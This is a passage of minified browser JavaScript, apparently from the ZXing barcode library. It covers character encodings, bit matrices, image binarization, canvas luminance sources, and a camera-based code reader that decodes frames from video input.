m(w.ISO8859_4,6,"ISO-8859-4","ISO88594","ISO8859_4"),m.ISO8859_5=new m(w.ISO8859_5,7,"ISO-8859-5","ISO88595","ISO8859_5"),m.ISO8859_6=new m(w.ISO8859_6,8,"ISO-8859-6","ISO88596","ISO8859_6"),m.ISO8859_7=new m(w.ISO8859_7,9,"ISO-8859-7","ISO88597","ISO8859_7"),m.ISO8859_8=new m(w.ISO8859_8,10,"ISO-8859-8","ISO88598","ISO8859_8"),m.ISO8859_9=new m(w.ISO8859_9,11,"ISO-8859-9","ISO88599","ISO8859_9"),m.ISO8859_10=new m(w.ISO8859_10,12,"ISO-8859-10","ISO885910","ISO8859_10"),m.ISO8859_11=new m(w.ISO8859_11,13,"ISO-8859-11","ISO885911","ISO8859_11"),m.ISO8859_13=new m(w.ISO8859_13,15,"ISO-8859-13","ISO885913","ISO8859_13"),m.ISO8859_14=new m(w.ISO8859_14,16,"ISO-8859-14","ISO885914","ISO8859_14"),m.ISO8859_15=new m(w.ISO8859_15,17,"ISO-8859-15","ISO885915","ISO8859_15"),m.ISO8859_16=new m(w.ISO8859_16,18,"ISO-8859-16","ISO885916","ISO8859_16"),m.SJIS=new m(w.SJIS,20,"SJIS","Shift_JIS"),m.Cp1250=new m(w.Cp1250,21,"Cp1250","windows-1250"),m.Cp1251=new m(w.Cp1251,22,"Cp1251","windows-1251"),m.Cp1252=new m(w.Cp1252,23,"Cp1252","windows-1252"),m.Cp1256=new m(w.Cp1256,24,"Cp1256","windows-1256"),m.UnicodeBigUnmarked=new m(w.UnicodeBigUnmarked,25,"UnicodeBigUnmarked","UTF-16BE","UnicodeBig"),m.UTF8=new m(w.UTF8,26,"UTF8","UTF-8"),m.ASCII=new m(w.ASCII,Int32Array.from([27,170]),"ASCII","US-ASCII"),m.Big5=new m(w.Big5,28,"Big5"),m.GB18030=new m(w.GB18030,29,"GB18030","GB2312","EUC_CN","GBK"),m.EUC_KR=new m(w.EUC_KR,30,"EUC_KR","EUC-KR");class p extends o{}p.kind="UnsupportedOperationException";class S{static decode(t,e){const r=this.encodingName(e);return this.customDecoder?this.customDecoder(t,r):"undefined"==typeof TextDecoder||this.shouldDecodeOnFallback(r)?this.decodeFallback(t,r):new TextDecoder(r).decode(t)}static shouldDecodeOnFallback(t){return!S.isBrowser()&&"ISO-8859-1"===t}static encode(t,e){const r=this.encodingName(e);return this.customEncoder?this.customEncoder(t,r):"undefined"==typeof TextEncoder?this.encodeFallback(t):(new TextEncoder).encode(t)}static isBrowser(){return"undefined"!=typeof window&&"[object Window]"==={}.toString.call(window)}static encodingName(t){return"string"==typeof t?t:t.getName()}static encodingCharacterSet(t){return t instanceof m?t:m.getCharacterSetECIByName(t)}static decodeFallback(t,e){const r=this.encodingCharacterSet(e);if(S.isDecodeFallbackSupported(r)){let e="";for(let r=0,n=t.length;r<n;r++){let n=t[r].toString(16);n.length<2&&(n="0"+n),e+="%"+n}return decodeURIComponent(e)}if(r.equals(m.UnicodeBigUnmarked))return String.fromCharCode.apply(null,new Uint16Array(t.buffer));throw new p(`Encoding ${this.encodingName(e)} not supported by fallback.`)}static isDecodeFallbackSupported(t){return t.equals(m.UTF8)||t.equals(m.ISO8859_1)||t.equals(m.ASCII)}static encodeFallback(t){const e=btoa(unescape(encodeURIComponent(t))).split(""),r=[];for(let t=0;t<e.length;t++)r.push(e[t].charCodeAt(0));return new Uint8Array(r)}}class R{static castAsNonUtf8Char(t,e=null){const r=e?e.getName():this.ISO88591;return S.decode(new Uint8Array([t]),r)}static guessEncoding(t,e){if(null!=e&&void 0!==e.get(f.CHARACTER_SET))return e.get(f.CHARACTER_SET).toString();const r=t.length;let n=!0,i=!0,o=!0,s=0,a=0,A=0,l=0,c=0,h=0,g=0,d=0,u=0,C=0,I=0;const w=t.length>3&&239===t[0]&&187===t[1]&&191===t[2];for(let e=0;e<r&&(n||i||o);e++){const r=255&t[e];o&&(s>0?0==(128&r)?o=!1:s--:0!=(128&r)&&(0==(64&r)?o=!1:(s++,0==(32&r)?a++:(s++,0==(16&r)?A++:(s++,0==(8&r)?l++:o=!1))))),n&&(r>127&&r<160?n=!1:r>159&&(r<192||215===r||247===r)&&I++),i&&(c>0?r<64||127===r||r>252?i=!1:c--:128===r||160===r||r>239?i=!1:r>160&&r<224?(h++,d=0,g++,g>u&&(u=g)):r>127?(c++,g=0,d++,d>C&&(C=d)):(g=0,d=0))}return o&&s>0&&(o=!1),i&&c>0&&(i=!1),o&&(w||a+A+l>0)?R.UTF8:i&&(R.ASSUME_SHIFT_JIS||u>=3||C>=3)?R.SHIFT_JIS:n&&i?2===u&&2===h||10*I>=r?R.SHIFT_JIS:R.ISO88591:n?R.ISO88591:i?R.SHIFT_JIS:o?R.UTF8:R.PLATFORM_DEFAULT_ENCODING}static format(t,...e){let r=-1;return t.replace(/%(-)?(0?[0-9]+)?([.][0-9]+)?([#][0-9]+)?([scfpexd%])/g,(function(t,n,i,o,s,a){if("%%"===t)return"%";if(void 0===e[++r])return;t=o?parseInt(o.substr(1)):void 0;let A,l=s?parseInt(s.substr(1)):void 0;switch(a){case"s":A=e[r];break;case"c":A=e[r][0];break;case"f":A=parseFloat(e[r]).toFixed(t);break;case"p":A=parseFloat(e[r]).toPrecision(t);break;case"e":A=parseFloat(e[r]).toExponential(t);break;case"x":A=parseInt(e[r]).toString(l||16);break;case"d":A=parseFloat(parseInt(e[r],l||10).toPrecision(t)).toFixed(0)}A="object"==typeof A?JSON.stringify(A):(+A).toString(l);let c=parseInt(i),h=i&&i[0]+""=="0"?"0":" ";for(;A.length<c;)A=void 0!==n?A+h:h+A;return A}))}static getBytes(t,e){return S.encode(t,e)}static getCharCode(t,e=0){return t.charCodeAt(e)}static getCharAt(t){return String.fromCharCode(t)}}R.SHIFT_JIS=m.SJIS.getName(),R.GB2312="GB2312",R.ISO88591=m.ISO8859_1.getName(),R.EUC_JP="EUC_JP",R.UTF8=m.UTF8.getName(),R.PLATFORM_DEFAULT_ENCODING=R.UTF8,R.ASSUME_SHIFT_JIS=!1;class D{constructor(t=""){this.value=t}enableDecoding(t){return this.encoding=t,this}append(t){return"string"==typeof t?this.value+=t.toString():this.encoding?this.value+=R.castAsNonUtf8Char(t,this.encoding):this.value+=String.fromCharCode(t),this}appendChars(t,e,r){for(let n=e;e<e+r;n++)this.append(t[n]);return this}length(){return this.value.length}charAt(t){return this.value.charAt(t)}deleteCharAt(t){this.value=this.value.substr(0,t)+this.value.substring(t+1)}setCharAt(t,e){this.value=this.value.substr(0,t)+e+this.value.substr(t+1)}substring(t,e){return this.value.substring(t,e)}setLengthToZero(){this.value=""}toString(){return this.value}insert(t,e){this.value=this.value.substr(0,t)+e+this.value.substr(t+e.length)}}class B{constructor(t,e,r,n){if(this.width=t,this.height=e,this.rowSize=r,this.bits=n,null==e&&(e=t),this.height=e,t<1||e<1)throw new a("Both dimensions must be greater than 0");null==r&&(r=Math.floor((t+31)/32)),this.rowSize=r,null==n&&(this.bits=new Int32Array(this.rowSize*this.height))}static parseFromBooleanArray(t){const e=t.length,r=t[0].length,n=new B(r,e);for(let i=0;i<e;i++){const e=t[i];for(let t=0;t<r;t++)e[t]&&n.set(t,i)}return n}static parseFromString(t,e,r){if(null===t)throw new a("stringRepresentation cannot be null");const n=new Array(t.length);let i=0,o=0,s=-1,A=0,l=0;for(;l<t.length;)if("\n"===t.charAt(l)||"\r"===t.charAt(l)){if(i>o){if(-1===s)s=i-o;else if(i-o!==s)throw new a("row lengths do not match");o=i,A++}l++}else if(t.substring(l,l+e.length)===e)l+=e.length,n[i]=!0,i++;else{if(t.substring(l,l+r.length)!==r)throw new a("illegal character encountered: "+t.substring(l));l+=r.length,n[i]=!1,i++}if(i>o){if(-1===s)s=i-o;else if(i-o!==s)throw new a("row lengths do not match");A++}const c=new B(s,A);for(let t=0;t<i;t++)n[t]&&c.set(Math.floor(t%s),Math.floor(t/s));return c}get(t,e){const r=e*this.rowSize+Math.floor(t/32);return 0!=(this.bits[r]>>>(31&t)&1)}set(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]|=1<<(31&t)&4294967295}unset(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]&=~(1<<(31&t)&4294967295)}flip(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]^=1<<(31&t)&4294967295}xor(t){if(this.width!==t.getWidth()||this.height!==t.getHeight()||this.rowSize!==t.getRowSize())throw new a("input matrix dimensions do not match");const e=new I(Math.floor(this.width/32)+1),r=this.rowSize,n=this.bits;for(let i=0,o=this.height;i<o;i++){const o=i*r,s=t.getRow(i,e).getBitArray();for(let t=0;t<r;t++)n[o+t]^=s[t]}}clear(){const t=this.bits,e=t.length;for(let r=0;r<e;r++)t[r]=0}setRegion(t,e,r,n){if(e<0||t<0)throw new a("Left and top must be nonnegative");if(n<1||r<1)throw new a("Height and width must be at least 1");const i=t+r,o=e+n;if(o>this.height||i>this.width)throw new a("The region must fit inside the matrix");const s=this.rowSize,A=this.bits;for(let r=e;r<o;r++){const e=r*s;for(let r=t;r<i;r++)A[e+Math.floor(r/32)]|=1<<(31&r)&4294967295}}getRow(t,e){null==e||e.getSize()<this.width?e=new I(this.width):e.clear();const r=this.rowSize,n=this.bits,i=t*r;for(let t=0;t<r;t++)e.setBulk(32*t,n[i+t]);return e}setRow(t,e){h.arraycopy(e.getBitArray(),0,this.bits,t*this.rowSize,this.rowSize)}rotate180(){const t=this.getWidth(),e=this.getHeight();let r=new I(t),n=new I(t);for(let t=0,i=Math.floor((e+1)/2);t<i;t++)r=this.getRow(t,r),n=this.getRow(e-1-t,n),r.reverse(),n.reverse(),this.setRow(t,n),this.setRow(e-1-t,r)}getEnclosingRectangle(){const t=this.width,e=this.height,r=this.rowSize,n=this.bits;let i=t,o=e,s=-1,a=-1;for(let t=0;t<e;t++)for(let e=0;e<r;e++){const A=n[t*r+e];if(0!==A){if(t<o&&(o=t),t>a&&(a=t),32*e<i){let t=0;for(;0==(A<<31-t&4294967295);)t++;32*e+t<i&&(i=32*e+t)}if(32*e+31>s){let t=31;for(;A>>>t==0;)t--;32*e+t>s&&(s=32*e+t)}}}return s<i||a<o?null:Int32Array.from([i,o,s-i+1,a-o+1])}getTopLeftOnBit(){const t=this.rowSize,e=this.bits;let r=0;for(;r<e.length&&0===e[r];)r++;if(r===e.length)return null;const n=r/t;let i=r%t*32;const o=e[r];let s=0;for(;0==(o<<31-s&4294967295);)s++;return i+=s,Int32Array.from([i,n])}getBottomRightOnBit(){const t=this.rowSize,e=this.bits;let r=e.length-1;for(;r>=0&&0===e[r];)r--;if(r<0)return null;const n=Math.floor(r/t);let i=32*Math.floor(r%t);const o=e[r];let s=31;for(;o>>>s==0;)s--;return i+=s,Int32Array.from([i,n])}getWidth(){return this.width}getHeight(){return this.height}getRowSize(){return this.rowSize}equals(t){if(!(t instanceof B))return!1;const e=t;return this.width===e.width&&this.height===e.height&&this.rowSize===e.rowSize&&u.equals(this.bits,e.bits)}hashCode(){let t=this.width;return t=31*t+this.width,t=31*t+this.height,t=31*t+this.rowSize,t=31*t+u.hashCode(this.bits),t}toString(t="X ",e="  ",r="\n"){return this.buildToString(t,e,r)}buildToString(t,e,r){let n=new D;for(let i=0,o=this.height;i<o;i++){for(let r=0,o=this.width;r<o;r++)n.append(this.get(r,i)?t:e);n.append(r)}return n.toString()}clone(){return new B(this.width,this.height,this.rowSize,this.bits.slice())}}class M extends o{static getNotFoundInstance(){return new M}}M.kind="NotFoundException";class T extends c{constructor(t){super(t),this.luminances=T.EMPTY,this.buckets=new Int32Array(T.LUMINANCE_BUCKETS)}getBlackRow(t,e){const r=this.getLuminanceSource(),n=r.getWidth();null==e||e.getSize()<n?e=new I(n):e.clear(),this.initArrays(n);const i=r.getRow(t,this.luminances),o=this.buckets;for(let t=0;t<n;t++)o[(255&i[t])>>T.LUMINANCE_SHIFT]++;const s=T.estimateBlackPoint(o);if(n<3)for(let t=0;t<n;t++)(255&i[t])<s&&e.set(t);else{let t=255&i[0],r=255&i[1];for(let o=1;o<n-1;o++){const n=255&i[o+1];(4*r-t-n)/2<s&&e.set(o),t=r,r=n}}return e}getBlackMatrix(){const t=this.getLuminanceSource(),e=t.getWidth(),r=t.getHeight(),n=new B(e,r);this.initArrays(e);const i=this.buckets;for(let n=1;n<5;n++){const o=Math.floor(r*n/5),s=t.getRow(o,this.luminances),a=Math.floor(4*e/5);for(let t=Math.floor(e/5);t<a;t++)i[(255&s[t])>>T.LUMINANCE_SHIFT]++}const o=T.estimateBlackPoint(i),s=t.getMatrix();for(let t=0;t<r;t++){const r=t*e;for(let i=0;i<e;i++)(255&s[r+i])<o&&n.set(i,t)}return n}createBinarizer(t){return new T(t)}initArrays(t){this.luminances.length<t&&(this.luminances=new Uint8ClampedArray(t));const e=this.buckets;for(let t=0;t<T.LUMINANCE_BUCKETS;t++)e[t]=0}static estimateBlackPoint(t){const e=t.length;let r=0,n=0,i=0;for(let o=0;o<e;o++)t[o]>i&&(n=o,i=t[o]),t[o]>r&&(r=t[o]);let o=0,s=0;for(let r=0;r<e;r++){const e=r-n,i=t[r]*e*e;i>s&&(o=r,s=i)}if(n>o){const t=n;n=o,o=t}if(o-n<=e/16)throw new M;let a=o-1,A=-1;for(let e=o-1;e>n;e--){const i=e-n,s=i*i*(o-e)*(r-t[e]);s>A&&(a=e,A=s)}return a<<T.LUMINANCE_SHIFT}}T.LUMINANCE_BITS=5,T.LUMINANCE_SHIFT=8-T.LUMINANCE_BITS,T.LUMINANCE_BUCKETS=1<<T.LUMINANCE_BITS,T.EMPTY=Uint8ClampedArray.from([0]);class N extends T{constructor(t){super(t),this.matrix=null}getBlackMatrix(){if(null!==this.matrix)return this.matrix;const t=this.getLuminanceSource(),e=t.getWidth(),r=t.getHeight();if(e>=N.MINIMUM_DIMENSION&&r>=N.MINIMUM_DIMENSION){const n=t.getMatrix();let i=e>>N.BLOCK_SIZE_POWER;0!=(e&N.BLOCK_SIZE_MASK)&&i++;let o=r>>N.BLOCK_SIZE_POWER;0!=(r&N.BLOCK_SIZE_MASK)&&o++;const s=N.calculateBlackPoints(n,i,o,e,r),a=new B(e,r);N.calculateThresholdForBlock(n,i,o,e,r,s,a),this.matrix=a}else this.matrix=super.getBlackMatrix();return this.matrix}createBinarizer(t){return new N(t)}static calculateThresholdForBlock(t,e,r,n,i,o,s){const a=i-N.BLOCK_SIZE,A=n-N.BLOCK_SIZE;for(let i=0;i<r;i++){let l=i<<N.BLOCK_SIZE_POWER;l>a&&(l=a);const c=N.cap(i,2,r-3);for(let r=0;r<e;r++){let i=r<<N.BLOCK_SIZE_POWER;i>A&&(i=A);const a=N.cap(r,2,e-3);let h=0;for(let t=-2;t<=2;t++){const e=o[c+t];h+=e[a-2]+e[a-1]+e[a]+e[a+1]+e[a+2]}const g=h/25;N.thresholdBlock(t,i,l,g,n,s)}}}static cap(t,e,r){return t<e?e:t>r?r:t}static thresholdBlock(t,e,r,n,i,o){for(let s=0,a=r*i+e;s<N.BLOCK_SIZE;s++,a+=i)for(let i=0;i<N.BLOCK_SIZE;i++)(255&t[a+i])<=n&&o.set(e+i,r+s)}static calculateBlackPoints(t,e,r,n,i){const o=i-N.BLOCK_SIZE,s=n-N.BLOCK_SIZE,a=new Array(r);for(let i=0;i<r;i++){a[i]=new Int32Array(e);let r=i<<N.BLOCK_SIZE_POWER;r>o&&(r=o);for(let o=0;o<e;o++){let e=o<<N.BLOCK_SIZE_POWER;e>s&&(e=s);let A=0,l=255,c=0;for(let i=0,o=r*n+e;i<N.BLOCK_SIZE;i++,o+=n){for(let e=0;e<N.BLOCK_SIZE;e++){const r=255&t[o+e];A+=r,r<l&&(l=r),r>c&&(c=r)}if(c-l>N.MIN_DYNAMIC_RANGE)for(i++,o+=n;i<N.BLOCK_SIZE;i++,o+=n)for(let e=0;e<N.BLOCK_SIZE;e++)A+=255&t[o+e]}let h=A>>2*N.BLOCK_SIZE_POWER;if(c-l<=N.MIN_DYNAMIC_RANGE&&(h=l/2,i>0&&o>0)){const t=(a[i-1][o]+2*a[i][o-1]+a[i-1][o-1])/4;l<t&&(h=t)}a[i][o]=h}}return a}}N.BLOCK_SIZE_POWER=3,N.BLOCK_SIZE=1<<N.BLOCK_SIZE_POWER,N.BLOCK_SIZE_MASK=N.BLOCK_SIZE-1,N.MINIMUM_DIMENSION=5*N.BLOCK_SIZE,N.MIN_DYNAMIC_RANGE=24;class _{constructor(t,e){this.width=t,this.height=e}getWidth(){return this.width}getHeight(){return this.height}isCropSupported(){return!1}crop(t,e,r,n){throw new p("This luminance source does not support cropping.")}isRotateSupported(){return!1}rotateCounterClockwise(){throw new p("This luminance source does not support rotation by 90 degrees.")}rotateCounterClockwise45(){throw new p("This luminance source does not support rotation by 45 degrees.")}toString(){const t=new Uint8ClampedArray(this.width);let e=new D;for(let r=0;r<this.height;r++){const n=this.getRow(r,t);for(let t=0;t<this.width;t++){const r=255&n[t];let i;i=r<64?"#":r<128?"+":r<192?".":" ",e.append(i)}e.append("\n")}return e.toString()}}class y extends _{constructor(t){super(t.getWidth(),t.getHeight()),this.delegate=t}getRow(t,e){const r=this.delegate.getRow(t,e),n=this.getWidth();for(let t=0;t<n;t++)r[t]=255-(255&r[t]);return r}getMatrix(){const t=this.delegate.getMatrix(),e=this.getWidth()*this.getHeight(),r=new Uint8ClampedArray(e);for(let n=0;n<e;n++)r[n]=255-(255&t[n]);return r}isCropSupported(){return this.delegate.isCropSupported()}crop(t,e,r,n){return new y(this.delegate.crop(t,e,r,n))}isRotateSupported(){return this.delegate.isRotateSupported()}invert(){return this.delegate}rotateCounterClockwise(){return new y(this.delegate.rotateCounterClockwise())}rotateCounterClockwise45(){return new y(this.delegate.rotateCounterClockwise45())}}class O extends _{constructor(t){super(t.width,t.height),this.canvas=t,this.tempCanvasElement=null,this.buffer=O.makeBufferFromCanvasImageData(t)}static makeBufferFromCanvasImageData(t){const e=t.getContext("2d").getImageData(0,0,t.width,t.height);return O.toGrayscaleBuffer(e.data,t.width,t.height)}static toGrayscaleBuffer(t,e,r){const n=new Uint8ClampedArray(e*r);for(let e=0,r=0,i=t.length;e<i;e+=4,r++){let i;i=0===t[e+3]?255:306*t[e]+601*t[e+1]+117*t[e+2]+512>>10,n[r]=i}return n}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth(),n=t*r;return null===e?e=this.buffer.slice(n,n+r):(e.length<r&&(e=new Uint8ClampedArray(r)),e.set(this.buffer.slice(n,n+r))),e}getMatrix(){return this.buffer}isCropSupported(){return!0}crop(t,e,r,n){return super.crop(t,e,r,n),this}isRotateSupported(){return!0}rotateCounterClockwise(){return this.rotate(-90),this}rotateCounterClockwise45(){return this.rotate(-45),this}getTempCanvasElement(){if(null===this.tempCanvasElement){const t=this.canvas.ownerDocument.createElement("canvas");t.width=this.canvas.width,t.height=this.canvas.height,this.tempCanvasElement=t}return this.tempCanvasElement}rotate(t){const e=this.getTempCanvasElement(),r=e.getContext("2d"),n=t*O.DEGREE_TO_RADIANS,i=this.canvas.width,o=this.canvas.height,s=Math.ceil(Math.abs(Math.cos(n))*i+Math.abs(Math.sin(n))*o),a=Math.ceil(Math.abs(Math.sin(n))*i+Math.abs(Math.cos(n))*o);return e.width=s,e.height=a,r.translate(s/2,a/2),r.rotate(n),r.drawImage(this.canvas,i/-2,o/-2),this.buffer=O.makeBufferFromCanvasImageData(e),this}invert(){return new y(this)}}O.DEGREE_TO_RADIANS=Math.PI/180;class b{constructor(t,e,r){this.deviceId=t,this.label=e,this.kind="videoinput",this.groupId=r||void 0}toJSON(){return{kind:this.kind,groupId:this.groupId,deviceId:this.deviceId,label:this.label}}}var F,P=(globalThis||r.g||self||window?(globalThis||r.g||self||window||void 0).__awaiter:void 0)||function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{A(n.next(t))}catch(t){o(t)}}function a(t){try{A(n.throw(t))}catch(t){o(t)}}function A(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}A((n=n.apply(t,e||[])).next())}))};class k{constructor(t,e=500,r){this.reader=t,this.timeBetweenScansMillis=e,this._hints=r,this._stopContinuousDecode=!1,this._stopAsyncDecode=!1,this._timeBetweenDecodingAttempts=0}get hasNavigator(){return"undefined"!=typeof navigator}get isMediaDevicesSuported(){return this.hasNavigator&&!!navigator.mediaDevices}get canEnumerateDevices(){return!(!this.isMediaDevicesSuported||!navigator.mediaDevices.enumerateDevices)}get timeBetweenDecodingAttempts(){return this._timeBetweenDecodingAttempts}set timeBetweenDecodingAttempts(t){this._timeBetweenDecodingAttempts=t<0?0:t}set hints(t){this._hints=t||null}get hints(){return this._hints}listVideoInputDevices(){return P(this,void 0,void 0,(function*(){if(!this.hasNavigator)throw new Error("Can't enumerate devices, navigator is not present.");if(!this.canEnumerateDevices)throw new Error("Can't enumerate devices, method not supported.");const t=yield navigator.mediaDevices.enumerateDevices(),e=[];for(const r of t){const t="video"===r.kind?"videoinput":r.kind;if("videoinput"!==t)continue;const n={deviceId:r.deviceId||r.id,label:r.label||`Video device ${e.length+1}`,kind:t,groupId:r.groupId};e.push(n)}return e}))}getVideoInputDevices(){return P(this,void 0,void 0,(function*(){return(yield this.listVideoInputDevices()).map((t=>new b(t.deviceId,t.label)))}))}findDeviceById(t){return P(this,void 0,void 0,(function*(){const e=yield this.listVideoInputDevices();return e?e.find((e=>e.deviceId===t)):null}))}decodeFromInputVideoDevice(t,e){return P(this,void 0,void 0,(function*(){return yield this.decodeOnceFromVideoDevice(t,e)}))}decodeOnceFromVideoDevice(t,e){return P(this,void 0,void 0,(function*(){let r;this.reset(),r=t?{deviceId:{exact:t}}:{facingMode:"environment"};const n={video:r};return yield this.decodeOnceFromConstraints(n,e)}))}decodeOnceFromConstraints(t,e){return P(this,void 0,void 0,(function*(){const r=yield navigator.mediaDevices.getUserMedia(t);return yield this.decodeOnceFromStream(r,e)}))}decodeOnceFromStream(t,e){return P(this,void 0,void 0,(function*(){this.reset();const r=yield this.attachStreamToVideo(t,e);return yield this.decodeOnce(r)}))}decodeFromInputVideoDeviceContinuously(t,e,r){return P(this,void 0,void 0,(function*(){return yield this.decodeFromVideoDevice(t,e,r)}))}decodeFromVideoDevice(t,e,r){return P(this,void 0,void 0,(function*(){let n;n=t?{deviceId:{exact:t}}:{facingMode:"environment"};const i={video:n};return yield this.decodeFromConstraints(i,e,r)}))}decodeFromConstraints(t,e,r){return P(this,void 0,void 0,(function*(){const n=yield navigator.mediaDevices.getUserMedia(t);return yield this.decodeFromStream(n,e,r)}))}decodeFromStream(t,e,r){return P(this,void 0,void 0,(function*(){this.reset();const n=yield this.attachStreamToVideo(t,e);return yield this.decodeContinuously(n,r)}))}stopAsyncDecode(){this._stopAsyncDecode=!0}stopContinuousDecode(){this._stopContinuousDecode=!0}attachStreamToVideo(t,e){return P(this,void 0,void 0,(function*(){const r=this.prepareVideoElement(e);return this.addVideoSource(r,t),this.videoElement=r,this.stream=t,yield this.playVideoOnLoadAsync(r),r}))}playVideoOnLoadAsync(t){return new Promise(((e,r)=>this.playVideoOnLoad(t,(()=>e()))))}playVideoOnLoad(t,e){this.videoEndedListener=()=>this.stopStreams(),this.videoCanPlayListener=()=>this.tryPlayVideo(t),t.addEventListener("ended",this.videoEndedListener),t.addEventListener("canplay",this.videoCanPlayListener),t.addEventListener("playing",e),this.tryPlayVideo(t)}isVideoPlaying(t){return t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2}tryPlayVideo(t){return P(this,void 0,void 0,(function*(){if(this.isVideoPlaying(t))console.warn("Trying to play video that is already playing.");else try{yield t.play()}catch(t){console.warn("It was not possible to play the video.")}}))}getMediaElement(t,e){const r=document.getElementById(t);if(!r)throw new s(`element with id '${t}' not found`);if(r.nodeName.toLowerCase()!==e.toLowerCase())throw new s(`element with id '${t}' must be an ${e} element`);return r}decodeFromImage(t,e){if(!t&&!e)throw new s("either imageElement with a src set or an url must be provided");return e&&!t?this.decodeFromImageUrl(e):this.decodeFromImageElement(t)}decodeFromVideo(t,e){if(!t&&!e)throw new s("Either an element with a src set or an URL must be provided");return e&&!t?this.decodeFromVideoUrl(e):this.decodeFromVideoElement(t)}decodeFromVideoContinuously(t,e,r){if(void 0===t&&void 0===e)throw new s("Either an element with a src set or an URL must be provided");return e&&!t?this.decodeFromVideoUrlContinuously(e,r):this.decodeFromVideoElementContinuously(t,r)}decodeFromImageElement(t){if(!t)throw new s("An image element must be provided.");this.reset();const e=this.prepareImageElement(t);let r;return this.imageElement=e,r=this.isImageLoaded(e)?this.decodeOnce(e,!1,!0):this._decodeOnLoadImage(e),r}decodeFromVideoElement(t){const e=this._decodeFromVideoElementSetup(t);return this._decodeOnLoadVideo(e)}decodeFromVideoElementContinuously(t,e){const r=this._decodeFromVideoElementSetup(t);return this._decodeOnLoadVideoContinuously(r,e)}_decodeFromVideoElementSetup(t){if(!t)throw new s("A video element must be provided.");this.reset();const e=this.prepareVideoElement(t);return this.videoElement=e,e}decodeFromImageUrl(t){if(!t)throw new s("An URL must be provided.");this.reset();const e=this.prepareImageElement();this.imageElement=e;const r=this._decodeOnLoadImage(e);return e.src=t,r}decodeFromVideoUrl(t){if(!t)throw new s("An URL must be provided.");this.reset();const e=this.prepareVideoElement(),r=this.decodeFromVideoElement(e);return e.src=t,r}decodeFromVideoUrlContinuously(t,e){if(!t)throw new s("An URL must be provided.");this.reset();const r=this.prepareVideoElement(),n=this.decodeFromVideoElementContinuously(r,e);return r.src=t,n}_decodeOnLoadImage(t){return new Promise(((e,r)=>{this.imageLoadedListener=()=>this.decodeOnce(t,!1,!0).then(e,r),t.addEventListener("load",this.imageLoadedListener)}))}_decodeOnLoadVideo(t){return P(this,void 0,void 0,(function*(){return yield this.playVideoOnLoadAsync(t),yield this.decodeOnce(t)}))}_decodeOnLoadVideoContinuously(t,e){return P(this,void 0,void 0,(function*(){yield this.playVideoOnLoadAsync(t),this.decodeContinuously(t,e)}))}isImageLoaded(t){return!!t.complete&&0!==t.naturalWidth}prepareImageElement(t){let e;return void 0===t&&(e=document.createElement("img"),e.width=200,e.height=200),"string"==typeof t&&(e=this.getMediaElement(t,"img")),t instanceof HTMLImageElement&&(e=t),e}prepareVideoElement(t){let e;return t||"undefined"==typeof document||(e=document.createElement("video"),e.width=200,e.height=200),"string"==typeof t&&(e=this.getMediaElement(t,"video")),t instanceof HTMLVideoElement&&(e=t),e.setAttribute("autoplay","true"),e.setAttribute("muted","true"),e.setAttribute("playsinline","true"),e}decodeOnce(t,e=!0,r=!0){this._stopAsyncDecode=!1;const n=(i,o)=>{if(this._stopAsyncDecode)return o(new M("Video stream has ended before any code could be detected.")),void(this._stopAsyncDecode=void 0);try{i(this.decode(t))}catch(t){const s=(t instanceof l||t instanceof E)&&r;if(e&&t instanceof M||s)return setTimeout(n,this._timeBetweenDecodingAttempts,i,o);o(t)}};return new Promise(((t,e)=>n(t,e)))}decodeContinuously(t,e){this._stopContinuousDecode=!1;const r=()=>{if(this._stopContinuousDecode)this._stopContinuousDecode=void 0;else try{const n=this.decode(t);e(n,null),setTimeout(r,this.timeBetweenScansMillis)}catch(t){e(null,t);const n=t instanceof M;(t instanceof l||t instanceof E||n)&&setTimeout(r,this._timeBetweenDecodingAttempts)}};r()}decode(t){const e=this.createBinaryBitmap(t);return this.decodeBitmap(e)}createBinaryBitmap(t){const e=this.getCaptureCanvasContext(t);this.drawImageOnCanvas(e,t);const r=this.getCaptureCanvas(t),n=new O(r),i=new N(n);return new A(i)}getCaptureCanvasContext(t){if(!this.captureCanvasContext){const e=this.getCaptureCanvas(t).getContext("2d");this.captureCanvasContext=e}return this.captureCanvasContext}getCaptureCanvas(t){if(!this.captureCanvas){const e=this.createCaptureCanvas(t);this.captureCanvas=e}return this.captureCanvas}drawImageOnCanvas(t,e){t.drawImage(e,0,0)}decodeBitmap(t){return this.reader.decode(t,this._hints)}createCaptureCanvas(t){if("undefined"==typeof document)return this._destroyCaptureCanvas(),null;const e=document.createElement("canvas");let r,n;return void 0!==t&&(t instanceof HTMLVideoElement?(r=t.videoWidth,n=t.videoHeight):t instanceof HTMLImageElement&&(r=t.naturalWidth||t.width,n=t.naturalHeight||t.height)),e.style.width=r+"px",e.style.height=n+"px",e.width=r,e.height=n,e}stopStreams(){this.stream&&(this.stream.getVideoTracks().forEach((t=>t.stop())),this.stream=void 0),!1===this._stopAsyncDecode&&this.stopAsyncDecode(),!1===this._stopContinuousDecode&&this.stopContinuousDecode()}reset(){this.stopStreams(),this._destroyVideoElement(),this._destroyImageElement(),this._destroyCaptureCanvas()}_destroyVideoElement(){this.videoElement&&(void 0!==this.videoEndedListener&&this.videoElement.removeEventListener("ended",this.videoEndedListener),void 0!==this.videoPlayingEventListener&&this.videoElement.removeEventListener("playing",this.videoPlayingEventListener),void 0!==this.videoCanPlayListener&&this.videoElement.removeEventListener("loadedmetadata",this.videoCanPlayListener),this.cleanVideoSource(this.videoElement),this.videoElement=void 0)}_destroyImageElement(){this.imageElement&&(void 0!==this.imageLoadedListener&&this.imageElement.removeEventListener("load",this.imageLoadedListener),this.imageElement.src=void 0,this.imageElement.removeAttribute("src"),this.imageElement=void 0)}_destroyCaptureCanvas(){this.captureCanvasContext=void 0,this.captureCanvas=void 0}addVideoSource(t,e){try{t.srcObject=e}catch(r){t.src=URL.createObjectURL(e)}}cleanVideoSource(t){try{t.srcObject=null}catch(e){t.src=""}this.videoElement.removeAttribute("src")}}class 